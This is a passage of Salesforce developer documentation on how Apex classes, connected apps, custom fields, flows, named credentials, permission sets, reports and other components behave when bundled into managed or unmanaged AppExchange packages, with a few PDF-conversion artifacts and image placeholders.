








# Component Behavior in Packages

When building an app for distribution, determine what to include in your packages, how to design your app, and how to distribute your packages (managed or unmanaged).



- **•** For more information on the attributes and properties of each component in packages, see the [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** Component names must be unique within an organization. To ensure that your component names do not conflict with those in an installer's organization, use a managed package so that all your component names contain your [namespace prefix.](#page-5706-0)

#### **Apex Classes or Triggers**

Any Apex that is included as part of a package must have at least 75% cumulative test coverage. Each trigger must also have some test coverage. When you upload your package to AppExchange, all tests are run to ensure that they run without errors. In addition, all tests are run when the package is installed in the installer's organization. The installer can decide whether to install the package if any tests fail.

Tip: To prevent naming conflicts, Salesforce recommends using [managed packages](#page-5699-0) for all packages that contain Apex. This way, all the Apex objects contain your [namespace](#page-5706-0) [prefix](#page-5706-0). For example, if there is an Apex class called MyHelloWorld and the namespace for your organization is OneTruCode, the class is referenced as OneTruCode.MyHelloWorld.

Keep the following considerations in mind when including Apex in your package:

- **•** Managed packages receive a unique namespace. This namespace is automatically prepended to your class names, methods, variables, and so on, which helps prevent duplicate names in the installer's organization.
- **•** In a single transaction, you can only reference 10 unique namespaces. For example, suppose you have an object that executes a class in a managed package when the object is updated. Then that class updates a second object, which in turn executes a different class in a different package. Even though the second package wasn't accessed directly by the first, because it occurs in the same transaction, it's included in the number of namespaces being accessed in a single transaction.
- **•** If you are exposing any methods as Web services, include detailed documentation so that subscribers can write external code that calls your Web service.
- **•** If an Apex class references a custom label and that label has translations, explicitly package the individual languages desired to include those translations in the package.
- **•** If you reference a custom object's sharing object (such as MyCustomObject\_\_share) in Apex, this adds a sharing model dependency to your package. You must set the organization-wide sharing default access level for the custom object to Private in order for other organizations to install your package successfully.

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create AppExchange packages:

**•** "Create AppExchange Packages"

- **•** The code contained in an Apex class, trigger, or Visualforce component that's part of a managed package is obfuscated and can't be viewed in an installing org. The only exceptions are methods declared as global. You can view global method signatures in an installing org. However, License Management Org users with the "Author Apex" permission can view their packages' obfuscated Apex classes when logged in to subscriber orgs via the Subscriber Support Console.
- You can use the deprecated annotation in Apex to identify qlobal methods, classes, exceptions, enums, interfaces, and variables that can no longer be referenced in subsequent releases of the managed package in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve. After you upload another package version as Managed - Released, new subscribers that install the latest package version cannot see the deprecated elements, while the elements continue to function for existing subscribers and API integrations.
- **•** Any Apex contained in an unmanaged package that explicitly references a namespace cannot be uploaded.
- **•** Apex code that refers to Data Categories can't be uploaded.
- **•** Before you delete Visualforce pages or global Visualforce components from your package, remove all references to public Apex classes and public Visualforce components from the pages or components that you're deleting. After removing the references, upgrade your subscribers to an interim package version before you delete the page or global component.

#### **Apex Sharing Reasons**

Apex sharing reasons can be added directly to a package, but are only available for custom objects.

#### **Compact Layouts**

When you package a compact layout, its record type mappings aren't included. Subscribers or installers of a package containing a compact layout must recreate its record type mappings in their organization.

#### **Connected Apps**

- **•** Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.
- **•** Subscribers or installers of a package can't delete a connected app by itself; they can only uninstall its package. A developer can delete a connected app after a package is uploaded as Managed - Released. The connected app will be deleted in the subscriber's organization during a package upgrade
- **•** If you update a connected app and include it in a new package version, upgrading that package in a customer organization updates the existing connected app.
- **•** If you push upgrade a package containing a connected app whose OAuth scope or IP ranges have changed from the previous version, the upgrade will fail. This is a security feature, to block unauthorized users from gaining broad access to a customer organization by upgrading an installed package. A customer can still perform a pull upgrade of the same package; this is allowed because it's with the customer's knowledge and consent.
- **•** You can add an existing connected app (that is, one created prior to Summer '13) to a managed package. You can also combine new and existing connected apps in the same managed package.
- **•** For connected apps created prior to Summer '13, the existing install URL continues to be valid until you package and upload a new version. Once you upload a new version of the package with an updated connected app, the install URL will no longer work.

#### **Custom Console**

A package that has a custom console component can only be installed in an organization with the Service Cloud license or Sales Console permission enabled.

#### **Custom Fields**

- **•** Picklist field values for custom fields can be added, edited, or deleted by subscribers. A developer should carefully consider this when explicitly referencing a picklist value in code. Picklist values can be added or deleted by the developer. During a package upgrade, no new picklist values are installed into the subscriber's organization for existing fields. Any picklist values deleted by the developer are still available in the subscriber's organization.
- Developers can add required and universally required custom fields to managed packages as long as they have default values.
- **•** Auto-number type fields and required fields cannot be added after the object is uploaded in a Managed Released package.

#### **Custom Labels**

If a label is translated, the language must be explicitly included in the package in order for the translations to be included in the package. Subscribers can override the default translation for a custom label.

#### **Custom Objects**

- **•** If a developer enables the Allow Reports or Allow Activities attributes on a packaged custom object, the subscriber's org also has these features enabled during an upgrade. Once enabled in a Managed - Released package, the developer and the subscriber cannot disable these attributes.
- **•** Standard button and link overrides are also packageable.
- **•** In your extension package, if you want to access history information for custom objects contained in the base package, work with the base package owner to:
	- **1.** Enable history tracking in the release org of the base package.
	- **2.** Upload a new version of the base package.
	- **3.** Install the new version of the base package in the release org of the extension package to access the history tracking info.

As a best practice, don't enable history tracking for custom objects contained in the base package directly in the extension package's release org. Doing so can result in an error when you install the package and when you create patch orgs for the extension package.

#### **Custom Permissions**

If you deploy a change set with a custom permission that includes a connected app, the connected app must already be installed in the destination organization.

#### **Custom Report Types**

A developer can edit a custom report type in a managed package after it's released, and can add new fields. Subscribers automatically receive these changes when they install a new version of the managed package. However, developers can't remove objects from the report type after the package is released. If you delete a field in a custom report type that's part of a managed package, and the deleted field is part of bucketing or used in grouping, you receive an error message.

#### **Custom Settings**

• If a custom setting is contained in a managed package, and the Visibility is specified as Protected, the custom setting is not contained in the list of components for the package on the subscriber's org. All data for the custom setting is hidden from the subscriber.

#### **Custom Tabs**

- The Tab Style for a custom tab must be unique within your app. However, it does not need to be unique within the org where it is installed. A custom tab's style will not conflict with an existing custom tab in the installer's environment.
- **•** To provide custom tab names in different languages, from Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **•** Subscribers cannot edit custom tabs in a managed package.

#### **Customer Portal and Partner Portal**

Packages referring to Customer Portal or partner portal fields are supported. The subscriber installing the package must have the respective portal enabled to install the package.

#### **Dashboard Components**

Developers of managed packages must consider the implications of introducing dashboard components that reference reports released in a previous version of the package. If the subscriber deleted the report or moved the report to a personal folder, the dashboard component referencing the report is dropped during install. Also, if the subscriber has modified the report, that report may return results impacting what information is displayed by the dashboard component. As a best practice, the developer should release a dashboard and the related reports in the same version.

#### **Divisions**

- **•** When divisions are enabled on a custom object in a package, the subscribing org must have the divisions feature enabled to install the package.
- Setting the division filter on a report does not cause a dependency. The setting is dropped when installed into the subscriber's org.
- **•** Summarizing by the object's division field—for example, Account Division—in a report causes a dependency.
- If the object's division field in a report is included as a column, and the subscriber's org does not support divisions on the object, then the column is dropped during install.
- **•** If you install a custom report type that includes an object's division field as a column, that column is dropped if the org does not support divisions.

#### **External Data Sources**

- **•** After installing an external data source from a managed or unmanaged package, the subscriber must re-authenticate to the external system.
	- **–** For password authentication, the subscriber must re-enter the password in the external data source definition.
	- **–** For OAuth, the subscriber must update the callback URL in the client configuration for the authentication provider, then re-authenticate by selecting Start Authentication Flow on Save on the external data source.
- **•** Certificates aren't packageable. If you package an external data source that specifies a certificate, make sure that the subscriber org has a valid certificate with the same name.

#### **External Objects**

In managed and unmanaged packages, external objects are included in the custom object component.

#### **Field Dependencies**

- **•** Developers and subscribers can add, change, or remove field dependencies.
- **•** If the developer adds a field dependency, it is added during installation unless the subscriber has already specified a dependency for the same field.
- **•** If a developer removes a dependency, this change is not reflected in the subscriber's org during an upgrade.
- **•** If the developer introduces a new picklist value mapping between the dependent and controlling fields, the mapping is added during an upgrade.
- **•** If a developer removes a picklist value mapping, the change is not reflected in the subscriber's org during an upgrade.

#### **Field Sets**

Field sets in installed packages perform different merge behaviors during a package upgrade:



**Set** (or vice versa)

Note: Subscribers aren't notified of changes to their installed field sets. The developer must notify users—through the package release notes or other documentation—of any changes to released field sets. Merging has the potential to remove fields in your field set.

Once a field set is installed, a subscriber can add or remove any field.

#### **Flows**

- **•** You can package only active flows. The active version of the flow is determined when you upload a package version. If none of the flow's versions are active, the upload fails.
- **•** To update a managed package with a different flow version, activate that version and upload the package again. You don't need to add the newly activated version to the package. However, if you activate a flow version by mistake and upload the package, you'll distribute that flow version to everyone. Be sure to verify which version you really want to upload.
- **•** In a development organization, you can't delete a flow or flow version after you upload it to a released or beta managed package.
- **•** You can't delete flow components from Managed Beta package installations in development organizations.
- **•** You can't delete a flow from an installed package. To remove a packaged flow from your organization, deactivate it and then uninstall the package.
- **•** If you have multiple versions of a flow installed from multiple unmanaged packages, you can't remove only one version by uninstalling its package. Uninstalling a package—managed or unmanaged—that contains a single version of the flow removes the entire flow, including all versions.
- **•** You can't include flows in package patches.
- An active flow in a package is active after it's installed. The previous active version of the flow in the destination organization is deactivated in favor of the newly installed version. Any in-progress flows based on the now-deactivated version continue to run without interruption but reflect the previous version of the flow.
- **•** Upgrading a managed package in your organization installs a new flow version only if there's a newer flow version from the developer. After several upgrades, you can end up with multiple flow versions.
- **•** If you install a package that contains multiple flow versions in a fresh destination organization, only the latest flow version is deployed.
- **•** If you install a flow from an unmanaged package that has the same name but a different version number as a flow in your organization, the newly installed flow becomes the latest version of the existing flow. However, if the packaged flow has the same name and version number as a flow already in your organization, the package install fails. You can't overwrite a flow.
- The Cloud Flow Designer can't open flows that are installed from managed packages.
- **•** You can't create a package that contains flows invoked by both managed and unmanaged package pages. As a workaround, create two packages, one for each type of component. For example, suppose that you want to package a customizable flow invoked by a managed package page. Create one unmanaged package with the flow that users can customize. Then create another managed package with the Visualforce page referencing the flow (including namespace) from the first package.

#### **Folders**

- **•** Components that Salesforce stores in folders, such as documents, cannot be added to packages when stored in personal and unfiled folders. Put documents, reports, and other components that Salesforce stores in folders in one of your publicly accessible folders.
- **•** Components such as documents, email templates, reports, or dashboards are stored in new folders in the installer's organization using the publisher's folder names. Give these folders names that indicate they are part of the package.
- **•** If a new report, dashboard, document, or email template is installed during an upgrade, and the folder containing the component was deleted by the subscriber, the folder is re-created. Any components in the folder that were previously deleted are not restored.
- **•** The name of a component contained in a folder must be unique across all folders of the same component type, excluding personal folders. Components contained in a personal folder must be unique within the personal folder only.

#### **Home Page Components**

When you package a custom home page layout, all the custom home page components included on the page layout are automatically added. Standard components such as Messages & Alerts are not included in the package and do not overwrite the installer's Messages & Alerts. To include a message in your custom home page layout, create an HTML Area type custom Home tab component containing your message. From Setup, enter *Home Page Components* in the Quick Find box, then select **Home Page Components**. Then add the message to your custom home page layout.

#### **Home Page Layouts**

Once installed, your custom home page layouts are listed with all the subscriber's home page layouts. Distinguish them by including the name of your app in the page layout name.

#### **List Views**

List views associated with queues cannot be included in a package.

#### **Multi-Currency**

- If a subscriber installs a report or custom report type that includes an object's currency field as a column, that column is dropped if the subscriber's organization is not enabled for multiple currencies.
- **•** Referencing an object's currency field in a report's criteria—for example, Account Currency—causes a dependency.
- **•** Summarizing by an object's currency field in a report causes a dependency.
- **•** Using a currency designation in a report criteria value—for example, "Annual Revenue equals GBP 100"—does not cause a dependency. The report generates an error when run in the installers organization if it does not support the currency.
- **•** If an object's currency field in a report is included as a column and the subscriber's organization is not enabled for multiple currencies, that column is dropped during install.
- **•** If a subscriber installs a custom report type that includes an object's currency field as a column, that column is dropped if the organization is not enabled for multiple currencies.

#### **Named Credentials**

- **•** After installing a named credential from a managed or unmanaged package, the subscriber must re-authenticate to the external system.
	- **–** For password authentication, the subscriber re-enters the password in the named credential definition.
	- **–** For OAuth, the subscriber updates the callback URL in the client configuration for the authentication provider and then re-authenticates by selecting **Start Authentication Flow on Save** on the named credential.
- **•** Named credentials aren't automatically added to packages. If you package an external data source or Apex code that specifies a named credential as a callout endpoint, add the named credential to the package. Alternatively, make sure that the subscriber organization has a valid named credential with the same name.

If you have multiple orgs, you can create a named credential with the same name but with a different endpoint URL in each org. You can then package and deploy—on all the orgs—one callout definition that references the shared name of those named credentials. For example, the named credential in each org can have a different endpoint URL to accommodate differences in development and production environments. If an Apex callout specifies the shared name of those named credentials, the Apex class that defines the callout can be packaged and deployed on all those orgs without programmatically checking the environment.

- **•** Certificates aren't packageable. If you package a named credential that specifies a certificate, make sure that the subscriber organization has a valid certificate with the same name.
- **•** The following callout options for named credentials can be set only via the user interface. If the default values aren't appropriate in the destination org, the admin for that org must manually configure the named credential after deployment.
	- **–** Generate Authorization Header—Default: Enabled
	- **–** Allow Merge Fields in HTTP Header—Default: Disabled
	- **–** Allow Merge Fields in HTTP Body—Default: Disabled

#### **Page Layouts**

The page layout of the person uploading a package is the layout used for Group and Professional Edition orgs and becomes the default page layout for Enterprise, Unlimited, Performance, and Developer Edition orgs.

Package page layouts alongside complimentary record types if the layout is being installed on an existing object. Otherwise, manually apply the installed page layouts to profiles.

If a page layout and a record type are created as a result of installing a package, the uploading user's page layout assignment for that record type is assigned to that record type for all profiles in the subscriber org, unless a profile is mapped during an install or upgrade.

#### **Permission Sets**

You can include permission sets as components in a package, with the following permissions and access settings:

- **•** Custom object permissions
- **•** External object permissions
- **•** Custom field permissions
- **•** Custom permissions
- **•** Custom tab visibility settings
- **•** Apex class access
- **•** Visualforce page access
- **•** External data source access

Note: Assigned apps and standard tab visibility settings aren't included in permission set components.

Use permission sets to install or upgrade a collection of permissions. In contrast to profile settings, permission sets don't overwrite profiles.

#### **Picklist Values**

- **•** Subscribers can rename or delete picklist field values. A developer should carefully consider this when explicitly referencing a picklist field value in Apex.
- **•** Picklist field values can be added or deleted in the developer's organization. Upon upgrade, no new values are installed. Any values deleted by the developer are still available in the subscriber's organization until the subscriber deletes them.

#### **Profile Settings**

Profile settings include the following for components in the package:

- **•** Assigned apps
- **•** Assigned connected apps
- **•** Tab settings
- **•** Page layout assignments
- **•** Record type assignments
- **•** Custom object permissions
- **•** External object permissions
- **•** Custom field permissions
- **•** Custom permissions
- **•** Apex class access
- **•** Visualforce page access
- **•** External data source access

Profile settings overwrite existing profiles in the installer's organization with specific permission and setting changes.

#### **Record Types**

- **•** If record types are included in the package, the subscriber's organization must support record types to install the package.
- When a new picklist value is installed, it is associated with all installed record types according to the mappings specified by the developer. A subscriber can change this association.
- Referencing an object's record type field in a report's criteria—for example, Account Record Type—causes a dependency.
- Summarizing by an object's record type field in a report's criteria—for example, Account Record Type—causes a dependency.
- **•** If an object's record type field is included as a column in a report, and the subscriber's organization is not using record types on the object or does not support record types, then the column is dropped during install.
- **•** If you install a custom report type that includes an object's record type field as a column, that column is dropped if the organization does not support record types or the object does not have any record types defined.

#### **Reporting Snapshots**

Developers of managed packages must consider the implications of introducing reporting snapshots that reference reports released in a previous version of the package. If the subscriber deleted the report or moved the report to a personal folder, the reporting snapshot referencing the report isn't installed, even though the Package Installation page indicates that it will be. Also, if the subscriber has modified the report, the report can return results impacting the information displayed by the reporting snapshot. As a best practice, the developer releases the reporting snapshot and the related reports in the same version.

Because the subscriber selects the running use, some reporting snapshot field mappings could become invalid if the running user doesn't have access to source or target fields.

#### **Reports**

If a report includes elements that cannot be packaged, those elements will be dropped or downgraded, or the package upload will fail. For example:

- **•** Hierarchy drill-downs are dropped from activity and opportunities reports.
- **•** Filters on unpackageable fields are automatically dropped (for example, in filters on standard object record types).
